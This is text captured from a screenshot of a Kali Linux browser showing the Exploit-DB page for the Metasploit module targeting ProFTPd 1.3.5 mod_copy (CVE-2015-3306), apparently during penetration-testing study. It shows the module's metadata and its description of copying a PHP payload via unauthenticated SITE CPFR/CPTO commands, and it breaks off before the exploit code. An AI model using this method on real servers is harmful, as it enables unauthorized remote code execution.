 Applications Places Firefox ESR Jul 4 15:28:49 1
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) - Linux remote Exploit - Mozilla Firefox
CyberSecLabs | Beginne lucyoa/kernel-exploits CVE-2015-1328 : The overl ProFTPd 1.3.5 - 'mod_co ProFTPd 1.3.5 - 'mod_co
https://www.exploit-db.com/exploits/37262 ABP
Getting Started GHDB MSFU Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Admin Panel Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
def initialize(info = {})
super(update_info(info,
'Name' => 'ProFTPD 1.3.5 Mod_Copy Command Execution',
'Description' => %q{
This module exploits the SITE CPFR/CPTO commands in ProFTPD version 1.3.5.
Any unauthenticated client can leverage these commands to copy files from any
part of the filesystem to a chosen destination. The copy commands are executed with
the rights of the ProFTPD service, which by default runs under the privileges of the
'nobody' user. By using /proc/self/cmdline to copy a PHP payload to the website
directory, PHP remote code execution is made possible.
},
'Author' =>
[
'Vadim Melihow', # Original discovery, Proof of Concept
'xistence <xistence[at]0x90.nl>' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2015-3306' ],
[ 'EDB', '36742' ]
],
'Privileged' => false,
'Platform' => [ 'unix' ],
'Arch' => ARCH_CMD,
'Payload' =>
{
'BadChars' => '',
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic gawk bash python perl'
}
},
'Targets' =>
[
[ 'ProFTPD 1.3.5', { } ]
],
'DisclosureDate' => 'Apr 22 2015',
'DefaultTarget' => 0))
register_options(
PWK
AWAE
WiFU